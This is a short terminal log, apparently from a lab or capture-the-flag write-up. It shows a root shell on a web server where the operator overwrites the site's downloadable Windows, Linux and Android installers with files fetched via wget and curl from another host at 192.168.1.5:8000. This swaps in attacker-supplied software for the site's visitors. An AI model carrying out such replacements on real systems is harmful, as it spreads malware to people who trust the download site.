 root@server1:/etc/apache2/sites-available# cd /var/www/html/download
cd /var/www/html/download
root@server1:/var/www/html/download# ls
ls
cs-android.apk  cs-linux.deb  cs-windows.exe  index.html
root@server1:/var/www/html/download# wget http://192.168.1.5:8000/cs-windows.exe -o cs-windows.exe
<//192.168.1.5:8000/cs-windows.exe -o cs-windows.exe
root@server1:/var/www/html/download# ls
ls
cs-android.apk  cs-linux.deb  cs-windows.exe  cs-windows.exe.1  index.html
root@server1:/var/www/html/download# mv cs-windows.exe.1 cs-windows.exe
mv cs-windows.exe.1 cs-windows.exe
root@server1:/var/www/html/download# curl http://192.168.1.5:8000/cs-linux.deb -o cs-linux.deb
<ttp://192.168.1.5:8000/cs-linux.deb -o cs-linux.deb
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100   930  100   930    0     0  93000      0 --:--:-- --:--:-- --:--:-- 93000
root@server1:/var/www/html/download# ls
ls
cs-android.apk  cs-linux.deb  cs-windows.exe  index.html
root@server1:/var/www/html/download# curl http://192.168.1.5:8000/cs-android.apk
<wnload# curl http://192.168.1.5:8000/cs-android.apk
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
root@server1:/var/www/html/download# curl http://192.168.1.5:8000/cs-android.apk -o cs-android.apk
<//192.168.1.5:8000/cs-android.apk -o cs-android.apk
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100 10233  100 10233    0     0   713k      0 --:--:-- --:--:-- --:--:--  713k
root@server1:/var/www/html/download# ls -lah
ls -lah
total 312K
drwxr-xr-x 2 root root 4.0K Feb  4 17:55 .
drwxr-xr-x 9 root root 4.0K Feb  4 10:38 ..
-rw-r--r-- 1 root root  10K Feb  4 17:57 cs-android.apk
-rw-r--r-- 1 root root  930 Feb  4 17:56 cs-linux.deb
-rw-r--r-- 1 root root 282K Feb  4 17:08 cs-windows.exe
-rw-r--r-- 1 root root 2.2K Feb  2 15:21 index.html